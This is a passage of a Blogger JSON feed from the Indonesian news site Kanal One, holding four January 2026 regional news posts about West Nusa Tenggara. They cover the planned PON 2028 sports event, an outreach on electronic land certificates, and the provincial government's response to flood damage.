ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5yep7-TphatgIOrwcjeDlRSlKxgqFb9wPmerM0XOS3X0vNfj6EpEjxQu6uDt1FtHKbcE3_U71mBxo1lL8J3c_sKFWsZKSMC6lhixsqUcXiCHCYrVHPTQUN2XKAWUDIyE0ihDcpXTrPlSsGWoQ0Bk6hXOr-Lg4TxJ7JJXrF-oddKOjyjlEuM0tQ_SqsRRG\/s72-w400-h266-c\/63771.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-9000587529096639285"},"published":{"$t":"2026-01-16T10:36:00.000+08:00"},"updated":{"$t":"2026-01-16T10:36:35.564+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"}],"title":{"type":"text","$t":"HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4080\/58636.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB\" border=\"0\" data-original-height=\"4080\" data-original-width=\"3060\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w300-h400\/58636.jpg\" title=\"HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EKANAL ONE, LOMBOK\u003C\/b\u003E — Himpunan Mahasiswa Islam (HMI) MPO Badko Bali Nusra menyatakan dukungan penuh terhadap Provinsi Nusa Tenggara Barat (NTB) sebagai tuan rumah Pekan Olahraga Nasional (PON) XXII Tahun 2028.\u003Cbr \/\u003E\u003Cbr \/\u003EKetua HMI MPO Bali Nusra, Abdul Halik, menilai penunjukan NTB sebagai tuan rumah PON merupakan kesempatan emas yang harus dimanfaatkan secara maksimal oleh Pemerintah Provinsi NTB, khususnya Gubernur NTB, dalam rangka mempercepat pembangunan ekonomi daerah.\u003Cbr \/\u003E\u003Cbr \/\u003E“Ini momentum besar untuk percepatan pembangunan NTB. Dengan adanya PON, dampaknya tidak hanya pada olahraga, tetapi juga ekonomi, pariwisata, dan kesejahteraan masyarakat,” ujarnya, Kamis (15\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, NTB memiliki potensi besar sebagai daerah tujuan wisata nasional maupun internasional. Selain dikenal dengan keindahan alamnya, NTB juga merupakan salah satu lumbung pangan nasional. Kehadiran PON, kata dia, akan menjadi ajang strategis untuk mempromosikan potensi tersebut secara luas.\u003Cbr \/\u003E\u003Cbr \/\u003E“NTB punya wisata yang bagus dan pangan yang berkualitas. Dengan PON, promosi wisata berjalan, ekonomi rakyat bergerak, dan UMKM pasti ikut hidup,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EAbdul Halik menambahkan, penyelenggaraan PON harus dimaknai sebagai langkah konkret untuk mewujudkan kemajuan daerah, bukan sekadar seremoni olahraga.\u003Cbr \/\u003E\u003Cbr \/\u003E“Momentum ini adalah sinyal bagus untuk percepatan pembangunan NTB. Jadi NTB makmur mendunia itu bukan hanya slogan, tapi harapan seluruh masyarakat NTB,” katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EPernyataan tersebut disampaikan Abdul Halik di sela-sela kegiatan Musyawarah Daerah (Musda) HMI Badan Koordinasi (Badko) Bali Nusra yang digelar di Svarga Resort Senggigi, Lombok Barat.\u003Cbr \/\u003E\u003Cbr \/\u003EIa menjelaskan, Musda HMI Badko Bali Nusra diselenggarakan untuk memilih ketua baru periode 2025–2028. Kegiatan ini mengangkat tema “Ikhtiar HMI: Jihad Ekologis, Perlindungan Ekosistem dan Lingkungan Berkelanjutan.”\u003Cbr \/\u003E\u003Cbr \/\u003E“Pembukaan Musda sudah dilakukan secara resmi. Mudah-mudahan musyawarah ini melahirkan ketua dengan gagasan progresif dan mampu membangun generasi intelektual, sehingga HMI bisa lebih baik ke depan,” tutupnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/9000587529096639285\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/hmi-mpo-badko-bali-nusra-optimistis-pon.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/9000587529096639285"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/9000587529096639285"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/hmi-mpo-badko-bali-nusra-optimistis-pon.html","title":"HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w300-h400-c\/58636.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3070775077368312914"},"published":{"$t":"2026-01-15T15:21:00.002+08:00"},"updated":{"$t":"2026-01-15T15:21:17.401+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"}],"title":{"type":"text","$t":"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/s4160\/59621.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik\" border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/w400-h300\/59621.jpg\" title=\"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Ikatan Pejabat Pembuat Akta Tanah (IPPAT) Nusa Tenggara Barat menegaskan perannya sebagai mitra strategis negara dan masyarakat dalam mengawal reformasi pertanahan. Melalui Program IPPAT NTB Masuk Desa, organisasi profesi ini turun langsung ke Desa Sigerongan, Kecamatan Lingsar, Kabupaten Lombok Barat, Kamis, 15 Januari 2026, untuk melakukan sosialisasi digitalisasi sertifikat tanah dari analog ke elektronik.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan ini tidak hanya bersifat edukatif, tetapi juga merupakan bagian dari komitmen kelembagaan IPPAT NTB dalam memperluas literasi hukum pertanahan hingga ke lapisan masyarakat paling dasar. Program IPPAT NTB Masuk Desa dirancang sebagai instrumen preventif guna menekan potensi sengketa tanah, memperkuat tertib administrasi desa, serta membangun kepercayaan publik terhadap sistem pertanahan nasional.\u003Cbr \/\u003E\u003Cbr \/\u003EPelaksanaan kegiatan melibatkan tim mahasiswa Magister Kenotariatan Universitas Mataram Anita Kusumaningrum, Anya Putri Sugiarta, Anak Agung Putri Striratna Yattiki, Atmi Saidatin, Nurul Fadhilah, Aida Musyarrifah Hasri Putri, dan Ni Putu Novia Apryanti Ardani sebagai kepanjangan tangan akademik dari agenda profesi IPPAT NTB dalam membumikan hukum pertanahan.\u003Cbr \/\u003E\u003Cbr \/\u003ESosialisasi dihadiri oleh kepala dusun, ketua RT, ibu-ibu PKK, mahasiswa KKN, perangkat desa, serta warga masyarakat Sigerongan. Kehadiran unsur desa yang lengkap menegaskan bahwa IPPAT NTB tidak menempatkan masyarakat sebagai objek, melainkan sebagai subjek dalam proses transformasi hukum agraria.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam penjelasannya, IPPAT NTB menegaskan bahwa sertifikat elektronik merupakan bagian dari kebijakan nasional yang bertujuan memperkuat kepastian hukum, keamanan data, dan perlindungan hak atas tanah. Melalui pendekatan langsung ke desa, IPPAT NTB memastikan bahwa kebijakan tersebut dipahami secara utuh, tidak menimbulkan ketakutan, dan tidak membuka ruang disinformasi.\u003Cbr \/\u003E\u003Cbr \/\u003EDr. Saharjo, S.H., M.Kn., M.H., menegaskan bahwa Program IPPAT NTB Masuk Desa adalah bentuk tanggung jawab institusional organisasi profesi terhadap masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“IPPAT NTB tidak boleh hanya hadir di balik meja administrasi. Kami harus hadir di desa-desa, memastikan masyarakat memahami haknya dan negara hadir melalui kepastian hukum. Digitalisasi sertifikat tanah harus dipahami sebagai perlindungan, bukan beban,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EIa menambahkan, IPPAT NTB memposisikan diri sebagai penjaga etika, kepastian, dan keberlanjutan hukum pertanahan, sekaligus mitra kritis pemerintah dalam memastikan kebijakan berjalan adil dan berorientasi pada kepentingan rakyat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EApresiasi Pemerintah Desa\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Desa Sigerongan, Dian Siswadi, menyampaikan apresiasinya terhadap peran aktif IPPAT NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“Program IPPAT NTB Masuk Desa sangat strategis bagi kami. Warga mendapat penjelasan langsung dari organisasi profesi yang berkompeten. Ini membantu desa menjaga tertib administrasi dan mencegah persoalan pertanahan di kemudian hari,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDampak di Tingkat Dusun\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Dusun Sigerongan menilai kehadiran IPPAT NTB membawa dampak nyata bagi masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“Warga biasanya bingung dengan istilah hukum. Dengan IPPAT NTB turun langsung ke desa, penjelasan jadi jelas dan mudah dipahami. Ini membuat masyarakat lebih percaya dan tenang,” katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan diakhiri dengan dialog terbuka antara warga dan narasumber. Diskusi tersebut menegaskan bahwa Program IPPAT NTB Masuk Desa bukan sekadar agenda sosialisasi, melainkan gerakan kelembagaan IPPAT NTB dalam mengawal kepastian hukum, mencegah konflik agraria, dan memperkuat kehadiran hukum negara hingga ke tingkat desa.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3070775077368312914\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/masuk-desa-sigerongan-ippat-ntb-dorong.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3070775077368312914"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3070775077368312914"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/masuk-desa-sigerongan-ippat-ntb-dorong.html","title":"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/s72-w400-h300-c\/59621.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-6077108360918371024"},"published":{"$t":"2026-01-15T13:49:00.002+08:00"},"updated":{"$t":"2026-01-15T13:49:11.494+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"Gubernur Pimpin Ratas hingga Malam: BTT Siap Percepat Penanganan Kerusakan Pascabencana"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjssZVCVrbtYcveVDIBJqMVUFdQQoLIvlA1X5Tlyuaw6cW9Pp0RpVZ0oax5TEFY4h2iLw-3mQWjOUmbQWbQxHgwPYCNzjCTQczusUdAs9rokWga4S0sSXObPlOMmZucB8KEkIAjV-kBpgNxN5p46SDONi5GqMb7SZnRFCbVOVrmTkwG-SOh50WrJO8Hep34\/s1600\/1000360945.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Gubernur Pimpin Ratas hingga Malam: BTT Siap Percepat Penanganan Kerusakan Pascabencana\" border=\"0\" data-original-height=\"1204\" data-original-width=\"1600\" height=\"301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjssZVCVrbtYcveVDIBJqMVUFdQQoLIvlA1X5Tlyuaw6cW9Pp0RpVZ0oax5TEFY4h2iLw-3mQWjOUmbQWbQxHgwPYCNzjCTQczusUdAs9rokWga4S0sSXObPlOMmZucB8KEkIAjV-kBpgNxN5p46SDONi5GqMb7SZnRFCbVOVrmTkwG-SOh50WrJO8Hep34\/w400-h301\/1000360945.jpg\" title=\"Gubernur Pimpin Ratas hingga Malam: BTT Siap Percepat Penanganan Kerusakan Pascabencana\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, MATARAM\u003C\/b\u003E — Gubernur NTB Lalu Muhamad Iqbal bergerak cepat memastikan penanganan dampak bencana hidrometeorologi berjalan terukur dan berdampak langsung bagi masyarakat.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EUsai meninjau lokasi banjir di Desa Pengantap, Kecamatan Sekotong, Lombok Barat dan Desa Kabul, Kecamatan Praya Barat Daya, Lombok Tengah, Gubernur langsung memimpin rapat terbatas di ruang kerja Gubernur, Tabu (14\/01\/2026) yang berlangsung hingga malam untuk mempercepat pemulihan, terutama pada kerusakan infrastruktur dan normalisasi aliran sungai.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Dinas Kominfotik NTB sekaligus Juru Bicara Pemprov NTB, Ahsanul Khalik, menyampaikan rapat tersebut dihadiri Plh. Sekda NTB, Kepala Dinas PUPR dan Kawasan Permukiman, Kepala BPBD, Kepala Dinas ESDM, Kepala BPKAD dan Inspektur Inspektorat. “Gubernur menegaskan penanganan harus dilakukan cepat, tepat, dan kolaboratif. OPD diminta memperkuat koordinasi dengan kabupaten\/kota terdampak agar langkah di lapangan berjalan seirama,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam rapat itu, Gubernur memerintahkan BPBD melakukan pendataan dan kajian teknis sebagai dasar percepatan penetapan Surat Keputusan (SK) Tanggap Darurat. Kabupaten\/kota yang telah memiliki SK Siaga Bencana Hidrometeorologi diminta segera menaikkan status menjadi tanggap darurat saat bencana terjadi, sementara daerah yang belum memiliki SK siaga dapat langsung menetapkan SK tanggap darurat agar respons penanganan tidak tertunda.\u003Cbr \/\u003E\u003Cbr \/\u003EAhsanul Khalik yang akrab dipanggil Aka menjelaskan, penetapan status ini penting untuk memperkuat sinergi pendanaan melalui Belanja Tidak Terduga (BTT), terutama dalam menangani kerusakan jalan, jembatan, saluran, dan penguatan tebing sungai. Rapat juga memastikan kesiapan BTT untuk mendukung penanganan dampak bencana, baik di Pulau Lombok maupun Pulau Sumbawa. “BTT harus siap digunakan untuk mempercepat pemulihan, dengan pola sinergi antara provinsi dan kabupaten\/kota,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur Miq Iqbal juga memberi perhatian khusus terhadap potensi dan kejadian bencana di kabupaten\/kota di Pulau Sumbawa. Kepala BPBD diminta mencermati setiap perkembangan dan memastikan penanganan dilakukan secara cepat dan akurat. Untuk mendukung sistem pelaporan cepat, Gubernur mengarahkan agar seluruh elemen relawan diaktifkan secara optimal, termasuk Tagana, TRC BPBD, serta komunitas kebencanaan yang tumbuh di tengah masyarakat, sehingga informasi lapangan dapat diterima lebih cepat sebagai bagian dari kesiapsiagaan daerah.\u003Cbr \/\u003E\u003Cbr \/\u003EFokus penanganan jangka pendek diarahkan pada pembersihan sedimentasi sungai, pengerukan saluran dan drainase, serta pembukaan akses jalan yang tertutup material banjir. Sebagai tindak lanjut, tadi malam Dinas PUPR dan Kawasan Permukiman Provinsi NTB telah mengirim alat berat untuk pembersihan sedimentasi, dan alat tersebut sudah tiba di Dusun Pengantap, Sekotong, serta siap dioperasikan. Terkait kondisi di Desa Kabul, Gubernur juga meminta Dinas ESDM menyusun kajian perizinan dan pola pemanfaatan material pasir yang aman dan legal, agar normalisasi sungai berjalan cepat sekaligus membuka peluang usaha masyarakat secara tertib dan sesuai aturan.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/6077108360918371024\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-pimpin-ratas-hingga-malam-btt.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6077108360918371024"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6077108360918371024"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-pimpin-ratas-hingga-malam-btt.html","title":"Gubernur Pimpin Ratas hingga Malam: BTT Siap Percepat Penanganan Kerusakan Pascabencana"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjssZVCVrbtYcveVDIBJqMVUFdQQoLIvlA1X5Tlyuaw6cW9Pp0RpVZ0oax5TEFY4h2iLw-3mQWjOUmbQWbQxHgwPYCNzjCTQczusUdAs9rokWga4S0sSXObPlOMmZucB8KEkIAjV-kBpgNxN5p46SDONi5GqMb7SZnRFCbVOVrmTkwG-SOh50WrJO8Hep34\/s72-w400-h301-c\/1000360945.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2617747722013834815"},"published":{"$t":"2026-01-15T13:02:00.002+08:00"},"updated":{"$t":"2026-01-15T13:02:23.109+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"}],"title":{"type":"text","$t":"Pemprov NTB Bergerak Cepat Mulai Operasikan Alat Berat di Lokasi Bencana"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO_dv4JD0lw1-W2bYPfR_cRqxWmq4NVmxP-gmaGLOkMkXQdwoOEgmsB-idNMzgkOAWgy-g8-x8WWi265oE-r2z53M_SPvLyHHPv4-APCdk1hJBfywze5kUNaPlmaa5-kSqv6JbU0ZPOs-kuUZhB727SaASX1KysodsD5sKYP3HVeSYfzIkSq-TzFeNETgp\/s1600\/1000360862.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pemprov NTB Bergerak Cepat Mulai Operasikan Alat Berat di Lokasi Bencana\" border=\"0\" data-original-height=\"718\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO_dv4JD0lw1-W2bYPfR_cRqxWmq4NVmxP-gmaGLOkMkXQdwoOEgmsB-idNMzgkOAWgy-g8-x8WWi265oE-r2z53M_SPvLyHHPv4-APCdk1hJBfywze5kUNaPlmaa5-kSqv6JbU0ZPOs-kuUZhB727SaASX1KysodsD5sKYP3HVeSYfzIkSq-TzFeNETgp\/w400-h180\/1000360862.jpg\" title=\"Pemprov NTB Bergerak Cepat Mulai Operasikan Alat Berat di Lokasi Bencana\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Sejumlah alat berat telah memulai pekerjaan di lokasi bencana di Dusun Pengantap, Sekotong, Lombok Barat hari ini, Kamis (15\/012026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur NTB, Lalu Muhamad Iqbal pasca meninjau lokasi bencana Rabu kemarin, telah memerintahkan Dinas PUPR dan Kawasan Permukiman Provinsi NTB mengirimkan alat berat dengan fokus penanganan jangka pendek untuk pembersihan sedimentasi sungai, pengerukan saluran dan drainase, serta pembukaan akses jalan yang tertutup material banjir.\u003Cbr \/\u003E\u003Cbr \/\u003EInformasi dari Plt Kepala Dinas PUPR\u0026nbsp; dan Kawasan Pemukiman, Budi Herman, SH, MH mengatakan, alat berat berupa ekskavator dan truk pengangkut material yang telah beroperasi hari ini diturunkan untuk mengatasi dampak kerusakan infrastruktur dan normalisasi kondisi lingkungan pasca bencana ini dilakukan percepatan untuk pemulihan aktifitas warga terdampak serta mengantisipasi penyakit pasca bencana\u0026nbsp; akibat lingkungan yang rusak.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah Provinsi NTB sendiri dalam beberapa hari ini telah melakukan aksi penanganan bencana mulai dari penanganan segera dengan mengirimkan logistik bantuan primer bagi korban sampai dengan menaikkan status tanggap darurat bencana di beberapa daerah agar penanganan bencana hidrometerologi di beberapa daerah seperti Lombok Barat, Lombok Tengah, Bima dan Dompu dapat berdampak segera pada pemulihan kondisi warga.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDalam hal mitigasi bencana jangka panjang, Pemprov NTB juga telah menyiapkan langkah dan rencana dalam penyelamatan lingkungan yang ditengarai menjadi penyebab bencana banjir seperti kondisi perbukitan dan aktifitas\u0026nbsp; tambang rakyat di sekitar lokasi.\u0026nbsp;\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u0026nbsp;\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2617747722013834815\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemprov-ntb-bergerak-cepat-mulai.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2617747722013834815"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2617747722013834815"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemprov-ntb-bergerak-cepat-mulai.html","title":"Pemprov NTB Bergerak Cepat Mulai Operasikan Alat Berat di Lokasi Bencana"}],"author":[{"name":{"$t":"KANAL 